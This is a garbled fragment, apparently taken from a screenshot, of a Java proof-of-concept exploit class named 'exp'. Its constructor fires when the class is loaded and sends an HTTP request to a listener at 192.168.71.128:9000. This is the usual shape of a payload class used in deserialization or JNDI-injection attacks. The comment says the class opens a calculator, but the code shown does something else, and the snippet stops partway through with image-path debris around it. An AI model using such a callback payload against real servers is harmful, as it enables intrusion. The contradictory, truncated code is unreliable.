 4 import java.io.PrintWriter;
5 import java.net.URL;
6 import java.net.URLConnection;
7 import java.util.List;
8 import java.util.Map;
9
10 public class exp{
11     // POC open calc
12     public exp(){
13         try {
14             System.out.println(sendGet("http://192.168.71.128:9000",""));
15         } catch (Exception e) {
16             e.printStackTrace();
17         }
18     }
19     public static void main(String[] argv){
20         exp e = new exp();
21         System.out.println("yes");
22     }
23
24 public static String sendGet(String url, String param) {
25          String result = "";
26          BufferedReader in = null;
27          try {
28              String urlNameString = url + "?" + param;
Z: Structure